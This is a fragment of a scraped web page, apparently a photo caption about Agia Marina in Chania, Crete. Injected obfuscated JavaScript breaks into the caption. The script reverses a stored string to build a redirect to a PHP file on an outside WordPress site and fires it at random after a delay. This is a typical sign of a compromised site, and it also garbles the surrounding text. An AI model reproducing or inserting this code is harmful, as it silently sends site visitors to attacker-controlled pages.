 Li$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Agia Marina , Chania, Crete